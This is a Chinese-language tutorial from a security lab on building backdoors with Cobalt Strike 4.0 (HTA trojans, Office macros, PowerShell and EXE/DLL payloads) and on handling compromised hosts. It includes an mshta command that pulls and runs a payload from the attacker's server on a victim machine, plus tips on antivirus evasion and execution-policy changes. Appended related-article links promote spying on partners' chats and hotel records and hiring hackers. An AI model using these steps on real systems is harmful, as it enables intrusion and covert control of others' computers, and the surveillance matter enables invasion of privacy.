CobalStrike 4.0 生成后门几种方式 及 主机上线后基础操作

本文作者:BlackCat(Ms08067内网安全小组成员)



步骤:Attacks—〉Packages—〉如下:

HTML Application 生成恶意的HTA木马文件

MS Office Macro 生成office宏病毒文件

Payload Gene rator 生成各种语言版本的payload;

Windows Executable 生成可执行exe木马;

Windows Executable⑸ 生成无状态的可执行exe木马。

1.HTML Application

生成恶意的HTA木马文件

—个HTML Application (HTML应用)是一个使用HTML和一个Internet浏览器支持的脚本语言编写的Windows程序。该程序包生成一个HTML应用,该应用运行一个CobaltSt rikepayload。你可以选择可执行的选项来获取一个HTML应用,此HTML应用使得一个可执行文件落地在磁盘上并运行它。

选择PowerShell选项来得到一个HTML应用

该应用使用PowerShell来运行一个payload。使用VBA选项来静默派生一个MicrosoftExcel实例并运行一个恶意的宏来将payload注入到内存中。

生成一个 HTML application

Attacks -> Packages -> Html Application

这里有三种工作方式

executable(生成可执行攻击脚本)

powershell(生成一个powershell的脚本)

VBA(生成一个vba的脚本,使用mshta命令执行)

这里借鉴一个网上的 *** ,生成一个powershell,因为i两外两种方式上线不成功,然后配合host file使用。

然后会生成一个URL复制到

http://x.x.x.x:8008/download/file.ext

然后在受害者机器上运行

mshta http://x.x.x.x:8008/download/file.ext

然后CS端就可以收到上线了

2. MS Office Macro

该程序包生成一个MicrosoftOffice的宏文件并提供将宏嵌入Microsoft Word或Microsoft Excel的说明。这个参考我钓鱼部分的宏文件 *** 部分的文章。

3.payload Generator

该程序包允许你以不同的多种格式导出Cobalt Strike的stager。

运行 Attacks -> packages --> payload generator

该模块可以生成n种语言的后门Payload,包括C,C#,Python,Java,Perl,Powershell脚本,Powershell命 令,Ruby,Raw,免杀框架Veli中的shellcode等等…

渗透Windows主机过程中,用的比较多的就是Powershell和Powershell Command,主要是因为其方便 易用,且可以逃避一下杀毒软件(AV)的查杀。

以Powe rshell Command为例,生成的payload为一串命令,只要在主机上执行这一串命令(主机需安 装Powe rshell), cs即可收到主机的beacon

4.Windows Executable (Windows 可执行文件)

该程序包生成一个Windows可执行Ar tifact,用于传送一个payload stage r。这个程序包为你提供了多种输出选项。

Windows Serv ice EXE 是一个 Windows 可执行文件,可响应Service Cont rol Manage r命令。你可以使用这个可执行文件来作为使用sc命令起的Windows服务的调用程序,或使用Metasploit框架的PsExec模块生成一个自定义的可执行文件。

也就是说,普通的EXE和服务器启动调用的EXE是有区别是。利用Windows ServiceEXE生成的EXE才能用来作为服务自启动的EXE,利用Cobalt Strike中Windows exe生成的EXE不能作为服 务自启动的EXE程序(因为不能响应Service Control Manager)

Windows DLL (32-bit)是一个 x86 的 Windows DLL。

Windows DLL (64-bit)是一个x64的Windows DLL。这个DLL会派生一个32位的进程,并且将你的监听器迁移至其上。这两个DLL选项都会导出一个开始功能,此功能与rundll32 .exe相兼容。使用rundll32 .exe来从命令行加载你的DLL。勾选Use x64 payload框来生成匹配x64 stager的x64Ar tifact。勾选Sign executable file框来使用一个代码签名的证书来签名一个EXE或DLL Ar tifact。你 必须指定一个证书,你必须在C2拓展文件中指定证书。

上面说了好多但是实践非常简单,只是需要确认下受害者的电脑是X64还是X32直接运行我们生成的exe文件

5.Windows Executable(s)

该程序包直接导出Beacon (也就是payload stage),这个Beacon是作者写好的32或64位DLL,是一个不使用stager的可执行文件,直接和监听器连接、传输数据和命令。一个不使用stager的payload Ar tifact被称为无阶段的Ar tifact。这个程序包也有Powe rShell选项来导出Beacon作为一个PowerShell脚本,或raw选项导出与位置无关的beacon代码。

默认情况下,这个对话导出x86 payload stage。勾选Use x64 payload框来使用x64 Ar tifact生成一个x64 stage。勾选Sign executable file框来使用代码签名的证书来签名一个EXE或DLL Artifact。

这里尝试生成一个powershell马

但是生成后直接运行不可行

这里要更改下他的策略

只有管理员才有权限更改这个策略。非管理员会报错。查看脚本执行策略,可以通过:

PS E:> Get-ExecutionPolicy

更改脚本执行策略,可以通过

PS E:> Get-ExecutionPolicyRestrictedPS E:> Set-ExecutionPolicy UnRestricted

然后再次执行:

CS4.0上线机器后操作

右键菜单:

一、Interact

进入操作命令

二、Access

三、Explore

四、Pivoting

五、Spawn

外部监听器(如指派给MSF,获取meterpreter权限)

六、Session

interact打开beacon后执行的操作:

MS08067实验室官网:www.ms08067.com

公众号:" Ms08067安全实验室"

Ms08067安全实验室目前开放知识星球: WEB安全攻防,内网安全攻防,Python安全攻防,KALI Linux安全攻防,二进制逆向入门

最后期待各位小伙伴的加入!

相关文章

如何能监控到老公微信的语音谈天信息

微信删除的聊天纪录怎么还原? 微信删除的聊天纪录怎么还原?说到微信这个应用可以说是国民应用了,在我们的生涯中应用的越来越普遍,不仅仅方便了我们人与人之间的相同,而且也给我们的生涯带来了极大的便利。...

拉拉裤漏尿是什么原因 拉拉裤怎么穿不漏尿

给宝宝穿拉拉裤的情况下,出現流尿的状况了,这是什么原因,为何小孩穿拉拉裤会流尿呢,当给宝宝穿拉拉裤流尿的情况下母亲毫无疑问会感觉怪异,那麼我就而言讲吧。 拉拉裤流尿是怎么回事 拉拉裤流尿可能...

怎么样画好眼线不晕妆?美妆达人教你详细步骤

导读:我们很多人都会发现,在刚开始学习化妆的时候,眉毛和唇妆等都不是最难的,只有眼妆这一个地方,无论我们怎么画,都感觉看起来很显脏。明明是跟着美妆博主学习的,步骤也一点都没有错,为什么自己的眼妆就不能...

et文件怎么打开?收到文件格式是.et的文件如何打开

et文件怎么打开(收到文件格式是.et的文件如何打开)收到文件格式是.et的文件如何打开?朋友同事间发送文件,收到的却是.et后缀的文件。无法使用默认程序打开。 原来.et是WPS默认保存的表格文件...

怎么查询男朋友跟别人的开房记录

宋佳陈学冬什么关系 2人一年级后有在一起吗 艺人陈学冬大家都是非常了解的了,而宋佳是谁呢?2人之间是什么样的关系呢?宋佳也是一位演员,今年40岁的她已经出道有差不多19年的时间了,她参演过《闯关东》,...

靠谱实在的黑客接单平台在哪能找到真正的黑客

7月27日上午,我市在市政府多功能厅召开2020年科技创新半年度工作会议。会议以习近平新时代中国特色社会主义思想和党的十九大精神为指导,对照“五争五最五突破”三年行动实施方案要求,总结回顾上半年全市科...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!